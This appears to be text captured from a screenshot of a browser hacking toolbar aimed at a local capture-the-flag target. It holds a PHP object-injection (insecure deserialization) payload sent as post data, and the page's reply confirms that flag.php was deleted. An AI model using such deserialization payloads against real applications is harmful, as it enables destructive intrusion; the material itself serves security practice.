 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF
Load URL
Split URL
Execute
http://127.0.0.1:8888/xl/Person.php
Post data Referrer 0xHEX %URL B
Post data
file=O:6:"delete":1:{s:8:"filename";s:8:"flag.php";}
flag.phpwas deleted